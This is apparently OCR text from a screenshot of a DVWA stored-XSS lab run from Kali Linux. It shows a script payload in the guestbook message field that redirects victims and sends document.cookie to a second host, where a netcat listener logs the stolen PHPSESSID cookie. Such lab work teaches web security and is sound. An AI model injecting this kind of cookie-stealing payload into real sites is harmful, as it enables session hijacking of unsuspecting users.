 Firefox View
192.168.60.101/dvwa/vu
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripti
Name *
Messaggio
Message *
<script>window.location="http://192.168.50.100:12345
/index.html?param1="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Messaggio
Message:
File Actions Edit View Help
Accept-Encoding: gzip, deflate
Referer: http://192.168.60.101/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
(kali㉿kali)-[~]
$ nc -l -p 12345
GET /index.html?param1=security=low;%20PHPSESSID=7c2496fbc9b065c2abb1dd61
52cf7803 HTTP/1.1
Host: 192.168.50.100:12345
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Fir
efox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.60.101/
Upgrade-Insecure-Requests: 1
LINUX
more you are able to hear"